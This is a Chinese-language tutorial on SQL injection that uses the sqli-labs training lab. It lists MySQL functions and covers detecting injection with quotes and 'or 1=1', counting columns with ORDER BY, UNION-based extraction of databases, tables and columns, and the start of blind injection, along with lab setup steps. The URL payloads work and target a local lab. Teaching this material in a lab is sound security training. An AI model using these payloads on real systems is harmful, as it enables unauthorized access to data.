SQL注入
注入是web安全的头号大敌。注入攻击漏洞往往是应用程序缺少对输入进行安全性检查所引起的。攻击者把一些包含攻击代码当做命令或者查询语句发送给解释器,这些恶意数据可以欺骗解释器,从而执行计划外的命令或者未授权访问数据。注入漏洞通常能sql查询,ldap查询,os命令,程序参数等中出现。
SQL注入常用函数
version() #数据库版本
database() 当前数据库名
user() 用户名
current_user() 当前用户名
system_user() 系统用户名
@@datadir 数据库路径
@@version_compile_os 操作系统版本
# 字符串函数
length() # 返回字符串长度
mid() left() right() substr() # 截取字符串
concat() # 没有分隔符连接字符串
concat_ws() # 含有分隔符连接字符串
group_concat() # 连接一个组的字符串
ord() # 返回ASCII码
ascii() # 字符转ascii码
md5() #返回md5值
floor(x) # 不大于x的最大整数
round(x) # 返回参数x接近的整数
rand(x) # 0-1之间的随机浮点数
sleep() #睡眠时间
if(true,t,f) # IF
# 重要的数据库
information_schema # 包含mysql中所有数据库信息
# 重要的表
schemate # mysql中所有数据库的信息
schema_name #所有的数据库名
tables # 数据库表中的信息
table_name #记录数据表名
columns #列信息
column_name #字段名
示例:
use `security`;
# 查询mysql 中的所有数据库
# 结果 :information_schema,challenges,dvwa,mysql,performance_schema,security,test
select GROUP_CONCAT(SCHEMA_NAME ) from information_schema.SCHEMATA ;
# 查询 security数据库中的所有表
# 结果:emails,referers,uagents,users
select group_concat(table_name) from information_schema.TABLES where TABLE_SCHEMA = database();
# 查询security数据库中users表的的字段信息
# 结果:id,username,password
select GROUP_CONCAT(column_name) from information_schema.COLUMNS where TABLE_SCHEMA= database() and table_name='users';
注入流程
1 使用单引号判断是字符型还是数字型
类型选择
2 有显示位:union
3 无显示位:但是网页会根据代码而改变: 布尔盲注
4 无显示位,网页也不会变化,具体看网站的回显时间:时间盲注
注入检测
一、字符型检测(Less-1)
源SQL:$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
- 在url后拼接单引号
# Less-1
# url编码: %27表示'
# 页面不出现sql错误,则可以注入
http://10.196.93.56/sqli-labs/Less-1/?id=3%27
- url拼接通用条件
# Less-1
# -- - 表示mysql注释信息
# and 1=1 (通用条件,永远为True)
http://10.196.93.56/sqli-labs/Less-1/?id=1 ' and 1=1 -- -
# 或
http://10.196.93.56/sqli-labs/Less-1/?id=' or 1=1 -- -
二、数字型注入检测(Less-2)
源SQL:$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";
# 拼接单引号
http://10.196.93.56/sqli-labs/Less-2/?id=1’
# 结果:报错
# You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '' LIMIT 0,1' at line 1
# 添加注释信息
http://10.196.93.56/sqli-labs/Less-2/?id=1 -- -
# 结果:成功
# 数字型
http://10.196.93.56/sqli-labs/Less-2/?id=1 or 1=1
# 结果:成功
三、搜索型注入探测

四、xx型注入探测

sqli-labs靶场搭建
- 下载地址:https://github.com/Audi-1/sqli-labs
- 下载完成后将文件夹放入到Apache根目录中。
- 例如:E:\PHP\httpd-2.4.59-240605-win64-VS17\Apache24\htdocs\sqli-labs
- sqli-labs为靶机目录
- 访问:http://localhost:8099/sqli-labs/index.html

- 修改数据库配置:
# 位置:E:\PHP\httpd-2.4.59-240605-win64-VS17\Apache24\htdocs\sqli-labs\sql-connections\db-creds.inc
# 修改数据库连接信息
<?php
//give your mysql connection username n password
$dbuser ='root';
$dbpass ='root';
$dbname ="security";
$host = '127.0.0.1';
$dbname1 = "challenges";
?>
- 网站初始化
- 进入到页面,点击setup连接
- 若失败可能原因:
- mysql版本太高,切换到5点几版本
- php版本使用7以下
- 没有配置数据库信息
- 初始化成功页面

- 若失败可能原因:
- 进入到页面,点击setup连接
union注入
关键字union,作用就是将多条查询语句的结果合并成一个结果集。
一、查询示例
# mysql 两种注释方法:# 和--
# 两种注释方法都是单行注释,如果换行了注释则不生效。
use `security`;
select * from users where 1=1 #
union select 1,1,2 ;
# 结果
// 1 Dumb Dumb
// 2 Angelina I-kill-you
// 3 Dummy p@ssword
// 4 secure crappy
// 5 stupid stupidity
// 6 superman genious
// 7 batman mob!le
// 8 admin admin
// 1 1 2
二、判断列数(Less-1)
# 使用order by 或group by
# 从1开始,直到报错,即可知道列数
http://10.196.93.56/sqli-labs/Less-1/?id=1' order by 4 --
# 返回结果:Unknown column '4' in 'order clause'
http://10.196.93.56/sqli-labs/Less-1/?id=1' order by 3 --
#返回结果:正常
三:union注入(Less-1)
- 显示位判断
# 让前一条sql语句查询不到值,从而从后面的sql语句显示在页面上
http://10.196.93.56/sqli-labs/Less-1/?id=3333' union select 1,2,3 --

- 查询数据库当前用户
http://10.196.93.56/sqli-labs/Less-1/?id=-1' union select 1,user(),3 -- -

- 查询当前数据库
http://10.196.93.56/sqli-labs/Less-1/?id=-1' union select 1,database(),3 -- -

- 查询mysql中的所有数据库
- 方法一:limit
# 数据库:information_schema
# 查询所有数据库语句
# select SCHEMA_NAME from information_schema.SCHEMATA
# 因为页面只显示一条数据,所以使用limit 来切换数据
http://10.196.93.56/sqli-labs/Less-1/?id=-1' union select 1, (select SCHEMA_NAME from information_schema.SCHEMATA limit 2,1) ,3 -- -
# 使用字符串连接符:group_concat()

- 方法二:group_concat()
# 使用GROUP_CONCAT()方法将查询的数据连接成一行
# select group_concat(SCHEMA_NAME) from information_schema.SCHEMATA
http://10.196.93.56/sqli-labs/Less-1/?id=-1' union select 1, (select GROUP_CONCAT(SCHEMA_NAME ) from information_schema.SCHEMATA ) ,3 -- -

- 查询security数据库中的表名字
# 查询 security数据库中的所有表
select group_concat(table_name) from information_schema.TABLES where TABLE_SCHEMA = 'security';
#或 database() 表示当前数据库
select group_concat(table_name) from information_schema.TABLES where TABLE_SCHEMA = database();
# 注入
http://10.196.93.56/sqli-labs/Less-1/?id=-1' union select 1, (select group_concat(table_name) tables from information_schema.TABLES where TABLE_SCHEMA = 'security') ,3 -- -

- 查询security数据库中users表的的字段信息
# sql语句
select GROUP_CONCAT(column_name) from information_schema.COLUMNS where TABLE_SCHEMA= database() and table_name='users';
# 注入
http://10.196.93.56/sqli-labs/Less-1/?id=-1' union select 1,(select GROUP_CONCAT(column_name) from information_schema.COLUMNS where TABLE_SCHEMA= database() and table_name='users'),3 -- -

SQL盲注
模拟环境:Less-1 、Less-8
修改页面:
一、概述
盲注是指在不知道数据库返回值的情况下对数据中的内容进行猜测,实施SQL注入,盲注一般分为布尔盲注和基于时间的盲注和报错的盲注。
二、布尔盲注
- 需要用到的sql函数
length() # 字符长度
Substr() # 截取字符
ascii() # 返回ascii编码
sleep(n) # 睡眠
if(条件,True,False) #判断
- 是否能注入判断方法(都是使用单引号判断)
- 源SQL:
"SELECT * FROM users WHERE id='$id' LIMIT 0,1"
- 源SQL:
http://10.196.93.56/sqli-labs/Less-1/?id=1' --
